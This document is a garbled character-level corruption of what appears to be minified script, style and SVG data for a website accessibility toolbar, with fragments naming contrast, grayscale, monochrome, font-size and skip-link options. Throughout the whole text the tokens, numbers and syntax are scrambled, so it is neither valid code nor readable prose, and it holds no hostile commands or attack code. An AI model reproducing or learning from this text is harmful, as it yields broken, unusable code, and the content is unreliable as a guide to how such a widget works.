ti}eCB$oB7,.W*W!loiCB$WsCB.W0h.-ef\/W0thi1f2!jj","js",bmsie"."o5","absoluot","fixed"l"0r4XHimg!ne".s-backgXsu!d",Wi9g1d.-i2]-nde4\/eb.sk.roWnd)","vuto"o"noneBu301x",0WkBb5Wk",""b0Wimssbh6,"img","und?frnedh,"C#lorThph..bfailed.bfor"bimage:",bgWy",XTWA-W7",X,W2-non-Wr","Ini.iali4.tibn.!.bC1atus:Welog",dCB$oHje3txp"s1ttWBn6,essed","$contrastCBkset9tys7],qltadingnan3maWE"8t1keydbwn","ana3"tits.vcWE"o"_cBka0o_cBkuEl9,Xbac0tround"W@"size",uopvcitk","0N121",jW#"5"[,alW#.WH[tkls.-mit.W9.aWdim._BsioadWWWWup.icate","src","lumi!anceW[d8pailateWfimg.ba9tWbW\\\/)B#IBaded-ima2e".yidX,"lWad".wbar",.Ws"a"!xWlX[","-khiginalBPuni1i,5]n,"axs-toois\/a9s-tools.!js",".v.v.v"B0.X!v",Wlxwkoat{astrlg>ents"1".m"vI.qX[W0o.ig0nWlX[XxW0or|3i9alXsWsX[XxWs",c,lu1oWfs4g.bw 2thWb20X"0,\\voew30ox.{0.b0.b2oWb20W\\fillW{ConeW\\xmlnsW{8ttp:3\/ww>.bw3.!ong\/2000\/6"gXIW.X,BF52>.X-B3"W+6rb1B`CW|6023XXB`W"6044XXfC7&5.!3[q60W"oX23BQ1.b9W3uBQ7C5.83975-BQCabB"!bWl976`4bB"1tC."W|60t4W!39759.bB&9W+6.b1B`"pb!XbeXX#1\\X%X(X\'pathabWWksCpn9ras7.x,rt.mill.e".BhB0.l15C11t!3261.315X|59I9W"4v3bBy1355eXW355CW|9m32B|i97l.b15.b11n!3261.b.5.b10C95W\'p39"W"4732.b7.!4021CBy53H5W^46447C15...6X91ce267shb11.!3261.b5.b1W.b5.j55.pWW,illo{#5670B.v.e"\/X_\/gvddenWX_c9X+iB52CoX6"20XG0.e"XXC,XWto1Mp8xag1Xb\/d!fsX_3svg>Wfsvg.bxmlnnW5ht7p:\/\/2Xw,!w3.!org\/2000nsvgs\\widthW{2.nG2W\\vie3.ho-W{0.w01b24!b2sW\\fi9l6{noneXr,.X,0_88q6_2689).q-le13s.b2C30.!022.b!p1.b8.!08855W998634W^44397.b3."6k51qC4.!7993.W_78392983.911i56W;d4571W[76b..b3.!1.,C8.!0036Ba0kh3.Wbs!905f4a|011W[19136By92"9C2.!57*17W%:90!.B3.!52t5bB;9727W.#281W!4713)6.-326!4B{46994b5.310851B6422Baf48Wce083711Q]988sXV22a!8942By99B]956SW%O.78Bv23"a817c!65.nw{X824W!2155W!200a8-3144Bx.561C21.!4p[2W%91c6B5l997By97e1kX9997)|0002 0BpBW786B]7434W`3864B]239."i9!.7333!20.!7"<0W^l597".b20W085W29W!0i14W_92864C180!142n.b3W+9Be!X0b.br.!7B328W%827W[76088CW|W136W8C5838By#1"2.b1.!U99C3..1Bp.b2!pM18 !o2B}W20XC17.!31W6B}9i14Bz364)WT565WBi138Bf0024CW6_6T3B{4353By1B69B26b75.b19pB{5647.j3.B3}627C13a!7165.b3.!34656Bi845.b3.!85479Bz8076W3405YlC18.g2306WcWBb2"W!33![.b1.!b0n821!99abW\'0907Cn0.".4|8Bw2j032{7.13B|0103B74876Byp89CkX."5539Bi6379!y3B,9098B}12i81203.p.X;X4Xe0_1886_1782XoX""20XG0.e".XC.bW.f\'dbW{Wtlate72.z2fae".>W3"X>6sdBq.bun4-clea"!5xWeB%opyion-name.E5","XB.B22e\/XQss-t"=e"b3BTX1B8XYXpB6X"XTXMXBB%onWrB"WT!on-on#," %o2fWrB^WTcon7off",XT",tX!.).X&ll.i_onbe">W2.WFon-att XoWFonf-n2trXPspan>Xu.t\/a>B6bw","monoch4omeX"Pw.A21ptxXHblacks]graysca^b7,W!ra,.cale4off",W?opt\/WA-Wb35H6opX1WA!n.n-t7","2*gra!"t"bo2y.n.a-n"body","$bwCokwiBth"81s ;","7a.6,!h,Bgh2W]graXBcaCe.!HntrayWfe0n0BB46w3X-Bh7.!49996.bB_3"1..!7217WibB_3B272d7Xib6.!5CB_3.b4W1Bo7216BQ6.td.!49902BQ|C41,CQ e2d"4W14.bBu7.X5C6"10.!72_7.bw\/1Xib7.!4.996Xi?X5\\$W}X#n\\X%XOX99W2.!5.bpB`C19.!7y16XXB`W%,217X12.!33B&9Ba4W%728iBn6B|5BS6b7W1BS>.13.-9W14BS3_i5!Bf3W17217.b,0O X29W5.b#B`.1XhX$W}X#-kX%XlX\'ccX"1746Xl8.W,Bc.).X-Bf22=b!.WK=22.!62W1W[88652B69737"X7537B]082dB6 994C21.b8712W15.60B!796W[3e35 ev701]W[29878Cd1.6606Wo200c4W3XW[12883B)3701W[.7:.6C212!2462Wu0a62B]113-.Z1BCb.!9794q12.6C.WKe2.!88r52jb1...!9537;Wi"26o9W["299WW97756C2.!:9b"[W[19d83Wr39351W[20W-2387wW.2987pC,.!209-39956W[1p881Wo5W609W[0B757Wy6 994X2.!s263W.75s"9lb1BC.!8[65Tmb1.93XWW.j20.v97r9W16C1.!1139W.0.6e7v2467W[s7757Br370s!2.!1288u6v4x4d$e20Bd6069X[29878Bg7011C2. 396h6Bv7W67-5060"]8716W7i291Bc9229C2.!7537!79>41-[88652.bBD-.WK.bd2.! 0XX5k203X9{99C{1.X11-88bBD21.!246BBv9741Bvf.0vB9d22 W21r!474Bc8710.!606n]796Bi70eXBv7!16W21.!7v6Bc6,66][716Bo4f43Bv9521"3705C01.!9tm2Bv14670b=Dp1.W6139]bB2&0.o979m}q22.b3.WK.pM12W!8911.k4.6"0e9ibX4B!177l74k12.j39.!B9b1.p.2;X24HB*1X,,{XB.B2 XMXWss-cX=e"j3BTX1X8XYX9B(XSWe7wXM4VW(W?bw"89"W@-up"7@x"own".@Bmax","incruaseWn","largestW2"nPableWn0tfoBt",",11,.bX0u,",X03",""05Bb6.6W3,.bX02.?+.bWi,.b.036b+.1W7","B>XHload-:?","h4ml.b"a3b-deraBlaWX-sia05tsd00aultWn-s2ze","i.ontSB1$f.n-3ele7tor.qa Xls!W@C7any9","c)e-ked","f0ncWE"firefo5i,"resWze",7pody,.bbtrlb27pxW]-V",e[",sBE]","inc2ea.e","X617.!5.b1".-6667ukB.4XhX$W}X#B\\p%X$X\'XW9.!393cXij1a.!4e!7CB_tWCc0413By5529W"33e2!Wy94W66m43B3CW|3343.b!.!5o28.W"864n.bB`4W%4167..W`2C15.!9692.bBcoBzw912.b8.!5528"Bz88981${3bio17.!2205W`33b.31x5Wm86413BxiBw"1Bh.j19.d,JX$WwX#B\\8%X(X\' aB\'3.!g5B78C3eXk8A!756hX$WBX5B\\X%X(!\'1aB\'p.!5Xiq".!,5.BAq55By[JXoW}(1B\\X.6(X\'E.X.B*4).p\/Bh9#B573i6Be109Wbm4.!75807.q3.!5k7\\7B{62b5.w-B.!3B584pV.1n!a580i.b3.!r54"W.k_0!755t9]1W|.8W5Ho6948nq16.!81b6.18.!5R561.k!0.885{8.q24.!165.We6301.%21.!3679.q26.!4254.i34572616.!9156.q16.C0439B{6592.q1#t!8784M{6,.2.k9.!579369z0098.pi5.1i074(H239.2o29.!030B4""!.!"6978W`52129.,7.!53771%s8c671a81.q7.Ca307yWbb848.k7[!08189.V6.!C0286hb8.3B1b92X86.!306a1W`5.W88.q5.!30741By3842.pM17.!31r7Bi62.k20.!023.q19.!7i99Bj7210293v8.611.!59.7Ws6421Bw4266-8,8o66X7W23324Bb11x! 063W,ii08B|804[q1o.!p14BBi62.4M4g!51625.b-0o!344777iy#0,.46647qb.a34111r!800B7Xq4.!2f6a5.b"0.!3f4727rp.X;a71jB*48oa<"24334.e".XC\/>W3"k"!ecrBate","XR2.!X1Q68Cw8333.M7o!46665XhXtW}X1B\\v%Xey\'XW.!6666CXi05.941m6uWBWqW623X[XJn$X}X#B\\X%X(X\'X55.B6j13H!XJX$W}7#B\\XbX(t\'bW12!6066.bX0!q45XiqB&10XhX$B}X#7eX%X(&2r2X,0"@)cIW.Xl1B@).X-|h9.!6e482W%ik511k4yrr8!82uq3.0821m$B{94!3.k,.!0"76228.l4t!9838..48l!51k6.k9.B3"508.qX|0205Bx1577..16.f7624.b8.!13.16.kW0.72b5].q2 e!98"4B{05080k2B.!0759!q20u!!627Bz8137.k1..!7e24.qa5.!9172B{05dqz0.!d1349{0#b.q9.!65482n%"955.pM5.!,5603B.9|!1.W9.!12301.q8.!p051W`W9747eq7.!77682.b7.!8e128.q,.X.8.5KW^20426.k7.!7352.qB.!867X9.b7.!81iO8Cq6Xt483"W`43"49.!5.!51603B|9091.uM"7.!149h".585.k1e.77729.819.!0316B|d058W77y06.b51.!e465W243B1W`9842tk1R.!40B1"2m+5.e1..e1568.q17.-8519B|3i73.q17.!-497"8av5m7Mh5.!87e1.63.!5a8d<."21.!4332We4096W^6>- yw"15.!3oo1.b3.!5.-B7.p X;X4X4dB@XIcl"..B.XoB<".6!\\he(ghtZ{)o.!56w6.4".XC1bWtfohmW{Wtlate(-1.b3)!e"\/>W3W,"XR1mXij5Wb[XXWX$b}X2B\\3%Xqs\'X31596666.bW"27.qr5.BA(B&W65RXhXWC2Xo5\\XjX(X\'W.X,B*3).X-Bh203!419b.BLq1b.!2b1B}9018.qb9.W5 54Bx890W.q15.!,81.W&.f3Wq!|769b-18959nk9.!2e0eW.q8.!e6832W&599lq4.!{8nfpB"B901.o4.!25-08Bbbh 8.q3.!58066.BLk3t!762 5.j21.!13 2.q8.!0A195.,1q4.b45469Bz13475kW<54,6.q15..98X3.BLq26.!241Bv.342.j21.61291.k+00!4194.pM10.!0.83By1d94.q1w.!Jb68W`17822.!11.!7042ob7.!i8675"q1.n!599B9^)0,07.31t.!2069.b7-!38650.q62.-7843W`>7822.213.!9.B8B.1194.k1l.!0583.5_X;X4X+muaBdX<"13W\\hZ$."3W.19.!7143.eB.XC._WtfoimW{etBate(3+b2).e"\/b"3"X>ss-Bq.5uni-cleMrfix"bss.B27e!n-,istWeWiuXtar-,mao-.2">XuW)XS!?.onB3\\9)uniWnWrdlWg1ontWXul.bWl69fb t-list2\\7itiWBX.t4i>a5Wh.B2V1W\\2B!W.W\\nam3mV7a\\1aluWo^*WWWj5rX!B>iB.*W(,b"Wu4group..ss-bX=)X6fontWg1d\\X8XYX9.bCorW{.ptg9.eSX_B).sWlWnXbB%onWrW{X`1"e"W).balW{$s7v2sually-Bbe">X`1W9-W8Wi>W3li>3fWhXBo3WWptWlWeW\\#amWoX*W\\v3lWWoX*2W\\W1pre1B>W7X*2W"X@sWu3group.sber!X=bXQfonteg2W\\XtXYWCWbfor9.oX262.eqX3>X`2br0W9dW"n9BBG33(\\BBMpuW3nam|fX*W\\aaluWXX*3CbWBprX1B>W{9*3W(0n WoWgXoup.bss-bX=bXQ"ontWg3W\\W8XYX9WbforW{o"t33.e"33>"4PableX`mX`b29dW8bl>"9"B4use.qe.ioarc9oWu","o0faW"^tblosks8X"BFskiL"\/"8n"e"2B5Bn_W*_read.r\\.,",0e&ai\/Me2e",_91uwSubmenu.wn,mocus","W5Wr_B44HOb#a31-5dditionaW-Bk","sopt36Bg32Bg3aBX1B!7BvaBg5Bg35076,7b#repoitbX}X3#opBCX+nW:eXHnW:=!X:mo","4uni"."X"#u"iX9.bX4s-32WgBot.olX"item1ato7lX"ma2ual-Wmd,"vNsk3p-\\ite-nWoor"Xf44s8bWg5XXX"backWg",",bCe","t2.B0lrd6 ","ap"l"caWi=`enuitemXHrol6-aWplicauE1a,.oXhWd[tBlB7e"])1.btextareagb7W#,16if.amec.bW54]coitrol.htnWaa,.bp:nmptyWa.ni-ne-.rpr,Xnav,.bulXHre.diBble-.HBi\\uallyW9nX.rfadiabl,Xe6o"h1en!las(a)bBBmBfirst2..h2Wd:haU2r)):BmBR#Wonte)tWaBqWa\/rapper"X"W<","Wl"a"tHpe","XNNWJyoutube.bWh","Xt"XLBUl6.!BO-hasWrre,Bi*lB-.!1obmiBUli.lubmrBObU4X.!j=t-mega-38BsaW!.et-W*-W}v_Witem-lSXk"XL,.Xli.!BObhasW=ren,9!ulB-.a>.blitobci.!"beri,32bli.!jba-lsga-B!!b"X.!odal-Blo.qW6gaWlertW]galleryW;baWafanc3box","B-W9dropdoXi.meWuWp.!accyBtbe3clud8!)Wa17gamenu8.-cKntaine Wabub.co".abnerxam!aae(nu2.9ul.!chs5drenWapopupWaBO-ha[W=ren.b>. elWaB.,.bB--dropd-wnWau3erkenusBtWb8et!sub-megh-BdXWj xWp],.14Wscon8rons]W]tw-owlW9Wa,.Bo.ba,.BK.bhW,.BK.bpW]detaBl.Wa5mage-over0ay,,WKW]main,l","W-entry-c4ve.,,5[B6ntry-cover,.-Wpcd64W4c&0WvW43c.nB4centeB.f.!esBbg4"W"itleXeX\/cntXDXHBXo.hg=XHBt.hn","widCh(ButoX-WoU-aoty","asid-W]BF#BF^7rm","rea.erW4sho_-Bd","$xocSna!Xm3mainP!t#B3i -2Ng:0Ndiv#Bdul.!e83m5ry-kaa"8Xul#nav","s64debar-nd.!main_Bdame4u-second1X!7gs"s"cec9E"Bi8,.5hea.erWHdWs"Xiptuo6-39ea-block$p"jt"Top0E"Wh9Oan5ev1textprna:BmsHfo.mW4ieldXBWiXH1i-9orXiWiWr","dWMtyp2!W#].ee.WMt we=submit],.b:WMtype=reoWt3","plXceh1lder"9-nameBooe.5oardeon$]vcxtogglu_t.u.!uXiWr","a",bWaW8[tBl.se"]5",ntextarla","W5","to4 W>9]pB"eopegie7in2Bb-okip-keoXFX63W9tab0W#W"WDXO","u8[idXOWxWD.aW4_av.}H6l[ir.aW{7Wv.WeWDX11d.e"boWy.e").bul","[i.XO0bul.,"[id.aXv.e"].bul","#Wenu0Bt.!W*-s2deh1r.bu5.!Bdfo6vtoXW<W#",173gd}XE)B."p1ge_beginningr.9,BX"d"4ds5fe3ar_menu"XwX"W20XwX"Wp.b.a"r1X"BpBi.!uni-toolX"icem"R>li7a5]f,uWth-in5er!!B8-04>by,">ul>p3>aX]{4urth6block-s8ction>.!fWerth-in1Wr.3B?-04>s"1Cli,.!fourth2ibner."a?-".X,XBni.pwe4TW7XAX9","foro.bWhW,"fo-2By"WXfilter-#",",5!"7"chrome"e"edgeWIprBsXWIdown.6`1kiC3xWL"WBehuc3opup",rhryf","9"s"a,Wnsubmi9"W"W-lu.","lXE.ba)","W"ov9ra7ay0oveBbtouchstart.bfoc3s.bforusid"4"aXE->kW3Wcc-hide81n)Washow-4{,.bW.p8ace#older]"WGvriaDesc\/ibedgeTo-l8ip",WU",WUln","8BRwmX2WqW3nWe$1,"click.!bc\'lb\\e"do96590cc"XfX"clo"eWg","0X5k\\y"c"dXbpWJk6yW]item9,"Wdai3B;BHWqtwB;WN]BRdqnouo-namecItrews"bcBlWd.iwki.B31age_Ve.iWnin7)hWY-l1nk"f"acc-tool",WU`ut","a[h7ef],.b.#,.bWhDdbtWxtabWa,5bW6,.bd5tBbl#,[BnWd5Xg-1ee+])","3Wj[x2L]"W{W9nB.o1XrflowBBmW]fusion-maiW-B7.!drobd on-Bd.lpopSp",0B-"[L:-astW="XLW_W]team-memb9k.ba,We.bpWateWm_memler:f8rstW!Wa1ortfoli38.vnr7a8E6con.balIbd!98-on3,yuniTaWb.zel2adW2down.kuo.tW6.-keybo8Wd.bclic7.!unitW>.!Xt$ke2bCar4SB1W7xSS"$"Ws7zeadee"5Gzea-.[jettidgsXo-e"i" ordsrC lod","nuniCborder-W0WkWfWk.bW1un[9b0r9eryW-"k.1">h3ml92bBdyXNn\/:eob:focus{outli"e-W0:Wn!i5portanbg}",1aXcDefaultX[ole-tnuempty1s.XU...con-W*0.bXUX!icon-defX3st0,"bodyXiopen","1Wk_W5orsba,.b.Wk_WXorB "U.!uni.ai.!Xt7!X2medi ","a0l22"no8Bball".Gvnch ss.vvto6o|8sC,"$1",",.bXnt.W0BPuni-BW0)"b5u:Bmg-dXmope.-block"XrX".t5m",W.irong.bh5sh.bin.bli2ktb-b0ledb"v,",.b[BWX[tabin(ex,n\\Wd",")XF8op","#uXiXi6b.!sklpBVmeeuoFcl8ck--nWS.bX0t9bWWib-l1vev-kr[Wqlevel2XgB..e"elxXbnB9^,"navB.n8o!",!maini,"vis"aWlcty","tidden.]unuseBSn1[t2tinde"70]5)r_B5b7tX8WD.sW1logXieG]"XWW,":amWd+ubiX..b.a)XE.b.,)Wd[Xg-1.bX])Wd#4cc_Wb9_star2_ele4)"Xd,.ba,BHe!o.dmare#Xy2d[rollXvio4.e"7XydNero9X6aB4.e"]tyfooWS[roWXBqibfojej]Xy{XcW8a>W3XQg"!BrWW-3XrbX!bitediv>s-X!bXb.b.b.b.d.bB4.tdi0.bWOeciX.sW"mB4.e".X&ar-s!2""gWSt.t\/3>u3"uWi6reeNBXSttrt",":B3,"!21it3NW>oW"!"2niTreeNBvWn1","MenuWeWtring7,6siteNBrMe.uNamex,"WDXXs3b[idXO,.bWD.aXv.n"],.5[id.a[t..Hue2..tpX0X"infX.e"Xr2M_i!st"uct81BMw7nst"ectW8p>"8W8X)X"na1e.e3>W6>l8spancWs})X"2ac.B<XBX)X1backW.:%WT4.exXqbtitlmBPb>."\/span>.t\/div!3!XWX3c-os8W;e".b#.tWXXFuenu-cXvseWN>.b{t\/WW>",7M-link-dr1ll",Wp.WAWTnbe"b^XMitemWehbsenWziadr,"no3cha@lBBb1;","W)XmX"vu%B<XBwtX"subW;e".btitlnB^.!.bWW>.t\/a>X..tWisXBX"itemWciRX)X"Wp-lBst,(WR.bidXbdev>!3iXBndB.l-ctor"X>BteeWeW)X)X"!ubBdWB.WxtoB;XqWFnoB!--ameBErrX"subW;e">.t\/a3XujB)bW#Xs.tdivX)X"item-objectoe3B(0iX)X"su"B<XXX-\'"manWa1-WvW\\7X5uW6k^yXqbdX2ke2XPW#>"o3_mainnBL.t\/span>2)0)zebackB7."W-X)X"b!ckWgB%toB;XPW#i.b\/3pa!$B.unW-toolX.clos0W2X}X)X"manual-WlK\\dX5ke"B^#uni6B.ba!se82BVWfa.Xmar-skip-9it -n):Wr3\\hrefWqb g3B%t6-Wqn1deB^-t308WFtoeW"no3eBE"WY_to1elum2ng5F!lNck-2X-ta7XFforW-W<3}.bB0led.yW{BOXe-WNWeWl,KWp2ipW7bBb-langB1>W8W#ocaX&a!5,i,0a0lg-Bs.".bAOBOXe-W38r.bW>"WPia.le-4ection-ul"WPiable-seetio)-B.v"0"pW2none##r[pWJ7+dr-Xb[#60ni-*b.1X4-.e"]Bb-..tered-to-fXrmBPe..ered-6o-9!rc}","6Cm6veTaW8",X.e5o!eT.WX"B".n!s4W",-vaxt!,y_srB.-ar.a-named2first-part3.k.r-a-XWmeW-l>8t-pa6t .XDBoeW>XD-"X>WN.bid1KXD-W]r"6spl6t".dcwX)ds3,0div",W.W.q","[W1.s==ev_0lider].,.scri.t","BaabXBBesX.1p-"<We""0>Bsbun.BVBqXDW\\ndXv-wpWW|-WiW("0p-W<-Wh","XUX.[XbeedTaWZ.ag "umber",2ico.","7howTBuSotlal.bXbtButool_id-"27.qabelXBB0",pB0"WaTy.e",".ttr","valueXa""BXt-L"5"e1Wn__l","falsC2,".huttc8WW[f3rB^Wi","f5BX,"f_rW{",X,!#]gaqler5-w .ppe!.b.!,all.ry_2WbsXWWbBWold-Wl]W]fxl."m-0,"filt0r-BP1ldlA]"@"XMpi",.9"4,ab"&^.39F"2"&9u_t;"="&gtBn,"62.;x,"&amp;","Walla(erolde1]B,".aWd:hasd.a)WX!al0",WR.proWXBnW\\id"^6jdesmr.bedbyBb-Bn-WjC+scr.4ed9y","o2lbottom","X2-  py,"Wyover","Wymova"X"X2vbottnm!bX25top","XRB`0.X|8i!341X1w_X$W}X#1\\X%4(X\'XW0X99W67,k101!0083MhX$W}.#B\\X%W(X\'XW1C!6"66.X|1t.!"75XhXWf}X#i\\X%X(.\'.W3.!33B4.b9#+o"k1ob33_17JhX$W]X#B\\B%XW!\'XW53r|15."0k.38h"$9}f#B\\BkX(XopaB\'5.X|[.! .833Xhd$W}X#,\\X%X(X\'paB\'5Wb3=XikW|1n67XhB"W}X#B\\X%X(X\'pay2Bh3eb9W27116.!67e.6XhXfW}X#B\\X%X(0\'XWB!.BGk3.WQWnX!412r2HBGbB"4.!0X951.bB"te+tWB2#CB"15.!\'B p![91B8209bBf.b3.W.Bb!Bf.kn2f817._5771.b1gf8X5.!02. X05ej4.83CBe4.!a795oBxi871rB"b1B.peGWXhX$WXX#BsX%X(X\'paB621.!000#.B.6Bp3C1.!73726.BIX1.f47717W!01.1vb1j!2t45.}94B5C0.!9t183B}8W09.b0!q77134i]}6822eb0.!58.6b5B45BX4C0 !39,!08B}3326.a0.!2e2603B5125.b0.!15612Bx+966C00a051y38Bo6"81.b-1."6778Be-05Ix4t3zW_04379,-01Bx1_62.j5.!X8226C.1!043!Xe-08Wc3j3B5.b0..210707a_90425.b0.!58W768Wo#511C0.c960827W11e031.b1.b4C9522b-.jBp3.b4Wk"2.!01l1C22.!5395.94Wmpp892W_1W8[ Wm!414eWc5513CW3!!.89a.5v0kt9.b24Wc933"5.824Wc88226.j17.!W762C24.!0.01Bx.232W1"9484Bx!W82W.!d479Bx8366.205!.474B..25Wm!a001B}2326Wm!nKx4Bpa074a,W..2286e}68225m!0083L}820c.b32B 7655B}915bC22.!5218W!01011b22.!26"!.BIb22ml0b01.BIpMB[[X65y!3334W\/Bef"2t"76eZ.Wc1!401B#C.e09326"\\4.!.6612Xk3eb54WB,3dWVC3.50340.Xk2.59068.X_2_ WB52.>@19380Z2.!b66i17ln3X7B3B:2.!8Z{38.B\/2.W.^B.2.!90W37t79b3.!03401X.3XWX.B14W114.4"!898.8W`01n2uW_963fWo00716Wc0BW47Wx83 6C58!e851WW$i996W(f4v27W$2535Wc1 67.Wb81785.!293"8W,3805oc2"08BW18621nco95226\/rWOnC5#!32039.\'7209W*s3331We109i.bB[B1pM9.WQ.bf69eoQXl3.!2806\'XZ9.!18688B#9.!0u316X\\8.s93596Xk8WCie.B,B.!16b86C7W18XvX.!"0714X06.3v9B#66!779X5XZ64W88il6.9w2.bX76.Ww8.ba:6.!71965.B\/6.Wv9.B=6.!B0B14.c89XWC8X]7.!1668670s8db47\/8.!965Y1Xgs.C0b3W$6t71W`18273Cz2157Cb.!r8167WM9342W`333183\'"385hb92WQ.B5OMX_2."X6B_2Xl1W.!280"Xz13.e18676#1O.!Fb3X\\12.1s658,k12W1"..,1c.W1667C11WCX440.b8070sW\\.8v3#[6.!7195XZ10.bW668Xl10.!6B68.bX720.!6668.bB:10.!219-.B110bW7.B=1..!9W7.B9b1\\W53]11.!36W7.Xs11Wb3Cb2_!8989W`01C2>r|9?3dW`.3B7eXy0.46 >8155n134!08t3W(5996BaB4X4.$2535By1X69",8179,3.m2B33W,39m5Bt0"0-W\/8821B.2B5JW\/2H1WC13.!j205W\'72f".b)_yW\'1092yxB_6.B5kB_2.\\M17.!73"pbX617We3332^9dh.9B4e201W^857_1Bx\\9p;^9002,C3B.!2698W.74312Bx233W^W91ahBx.8.3Bob7.q1402W^2038%Bx0351u&692]Bx0244W&4562C16."9738.&219!BzB988Xkb4Wb0.B,s5.n166W.15.!034o1W|90k9X.W08131B#.|7194XZW|66"eX]e|6-!W7tn7bus667.7B:d|719t.B\/)|8r312B9!B9pW9.B9b2f.C033X]p5.!16662Xs16WB1W16.!96597]17.!W927W$6"]1BW111"W,W107[17.W2X0aWf935eBxd329W\'e185B-333.B5pM20.!3329.bX.2d.!33C..^91XBc31o2W^85a12B"25n7W^39b97C21.!2195Wf74,qnB6d326W^690B](86WX6472C21.!139`}^W031B-0843W368-7Bv0235W&4}29C20.!962rW&2172m{86B5W&9965B{8c18.-,JW69C191!03W3Xk18.!9071X\\m8.!u13b5#18.!7v,1WZB8.!667Xl1 .W!b!718.WzbB:18.!7196.B\/18W!t134iB=182!9671lBlb19.!nC43X]1o6W.Xs200!8218!2B.!b975W`814438{9627W`0k742Bv,235W 8389C41dl0"93W$.036Bv_3.6W82577Bv18q2.t82j`1b.W.lf7W8X84Bc-69vW\/l655B!295W\/2W41C,!B.1200W\'7228Bve332901102B.3333.W8a21.!8929.poBZb18?BZaB67.,.8u6i.B?77.C1[691iv12 .7f!09326B7b6.!!66.5X"b!Wb07X.k5.vk6b53C5.!10W7oB"2745W.0.!57Bwq865h"9!47Ba3101C4.!91x9dw.836Wa858aBw3681W_85!,2B,415C.g!-6543Bw4557W_n.846Bw5576W97032Ba5648C4.!67802}w52iW_6650306833W_66,0b.bX:4.!X6504AB+b4.!7177.Wn4ob81tc5Be469C4.!90519.Xp56!03i34,^5un16.92nBi9.!$31b6C6.!897^8BSW44W,4625Bj7XX.b7B!02338-j489C7e!0.826B%253.W7.!1396d@907.i7..18613B8N7l".{23.86meo3X9b7.!46s87B|9513Bbr.!29511B|2941C-.!3_03fB|d36^.bvkb12.!3756.bBbBJphBYb!XpBY8E211.!2806.B8b12.!180t.Xz1.!093 .B1b10bS9656Xjb1"W236jkW6b9C9BC2X1b8,!9u90tPB7n8"Wv2Bwl125C8.671958e!.bX.Ww1XbB68.W91.bo:85Ww1.B+be.[71>5a1tn8pWv63er6A98.!9r707.ipqWC2X^W679.B!10Wb3210.!96p9X#11.!0931.X51b.X1868.X{o.u28"6.XnBYBo5BY5JpM-5.!33315b1XbX-.!33e1 bB615.!2W048B8b.56!1!672Xzl.!0i23.B2b5|9658ej014Wb2X3k13.51667C-3.*03[kBw2o55|90gbBw3247B|81Ba4129SB2,!(2$5Bw5411Be!8Xw3206Be68.b.:12.!668.B+b12.17207.Xn12.!8144.X{#.!9081;5p13.o03530^1Bn!1669.B!W|2344CW|9778o#8W=b%0988Bj!43W%1874Be461C65g!t8.9B|5579Bi3t5B|.383Bi335.BBe.5.n3"31.pM19B!933.211?18.6333Bwm834W812B3.2221!2949 w56:1-39u!2a98.w508W!B43Bw4562W!1.65oXX9.=140B1 368XW!0a5Bw3342W!024Ba,30nCr8.e96374w2869B}89871jb181bkXjw17.!1"6ij17.!0344Xjb16.!t072.B7b16.n8165.Xz6.!7,97.B8b16.MzBB61p.WzbX:"6.WzB+b16.!7ke7.Xn66e!81h5.X{s.2!0s2NXp1d8!0&44X^68-!1669.B!18Wb5C,8.<9m6X>19c!0932.#B19.!1869.8{9C!28i .Xn-9.!4334.B+b197!333o"BXk1b.!1s3.BMB[b16.!0782bjW|50977B[bW|38n92c28076e"2r.2WW1t701C8177C5X!09XH)ht"8$8WB96612W"0392W_833549S7392.kX.WVC3.!034e2W"039"Wkr068736088o.$2.WWs"1.2Ce.17s938W".r52.bB3WeWy49.bB3e|9094.j16.!e7.2CB316.!1W-679640z2011W[t04!tBz2o12C2.!729.8Sz>163We7667l8136t2.b2.WXBb4.08C2.!85954Bz4545W8914o5Bzd8"2![8753tz5128C3.!03595.z536..b3.!1X095BZ5483.b3.WwBz-4X6.k4Wb1"C4.  B1.B0... bar-si8Bbnm:orp -Xidth=.5"tW\\str =.e"X565XC.9W\\st "ap=.\/"aoun9W\\sa.bXl=4e"u!i-toolb und3ec\/X_yrB\\join=.!""W .b+l=.4"u!i-7ool uniBVmax1ont i..x0th.b8Oclip p-pathWr+rl(#ckipre"X_pithN1Bbs,ip-links X5cona #uni-to>.b#op 3 essed=.e"fa3se\'\\ 9n3BVxo.ltipr.br.le".e"W#.e" 3.es\/X_cl ata!7o-ma"ual6gi 8.3g4914.j6.!98026C 6.!9802n.t8b!5,176X W rimWri"edby=.W.BWn!"e.,6 i0.uc454.jS2.!3137C e".bf5llW{tv"030 ,"6trec,.b 8dt.B.e utton.b2ab8n#. ,W1.}class!.e" 2.!313X."w".!7t52Cy".tW3.=class,.o28Xwbar.br.t2bbhSefW{#.-rXbf,llW{whire.e" -areaX. :not(#ubi"&3> "."pkipBq \\\\heighp=.e"22","uniBV @b"X_ 33i3^h =.e"gni.cW> ,"li,!BO W3cl.ssp.3" 2!uniB.a.aW{0enu.e"] BB>.t\/ boxed-W#.-5vBRiB\' .WFlang..4 X?.o)trZstt8!Wk-toggrB 1s3optbonWropaB\'119\\B&W7(u!B-menu-2Ht W^^3563.b Vu-1ni-"W&a937ab 43019239b B!847cb >W3",1.0e",n?o.tW Bh-old- pW",5 cpesni1ility 3"[BW -0e"cri74bon ,"0yuW77tBol tab[nde}W{0pVstW5Xe .bB_31jBB2.4g..W&l9b.b W^W .54b :B5","oW12.qw581.b .e0>i32 b12.!73X61b BE. t77!-dex"0. b9.1"1923.ki9ey{mard"," 5tWspan>","u=.e1mW: ,6#uiiBBo3l background- "!Y-Bo- b.08!4125C1pbp).!6463C1 bBfa[k2",".tW"tb12.!7841.k o.!(6663fb We6=76C ontr6st3,G6.e"NWF BB`.b t..3h >","-) :B1,. 0_1uB6_179 r12. 4384. b6.f5X9w.xb.csub-oenu ","Bq aka!7WB2.1dari.-Wi4electo6"," bC3"ptb2.266671.! .t\/dbv>.,8 X8.!54914. 10.!72.1.b b10.!324m. 9w0C!50<7q .8.89B"ak. 8.!67354.b -nodWWg oWp.e"w b8.!!8143C dato-ol Wtitio4!_1886m1788 b5..34.20!144b1103 W+4.b2 22f!B005.b 2^.el sidebar.,2 b3.au3331. .bW#", b19.!05.8. b12.!l13". b0!boxd6mg b21.!q!is. "nW:or\'Bq"," WTtem ","[6q .b1.!6+66 e.BrstX2"W.bBf r7Wjpr .b>.ba,.b -tW>- taui4de5Bi.:inn 1..!33321oS..33336. 5.!33W4s. o0e-.ile 9Bv A{t," B"X!3]3 8.!83b3 E3w ","4aba 4Bv menuxc" 8|6 6.!6666 l.b#opt XdW{M W%3 !|7plick`," ypW.  isXbne tqoltip ","Bni- 3W+ caetent .bb406b hindenn su9mWnn.4ttzpWe 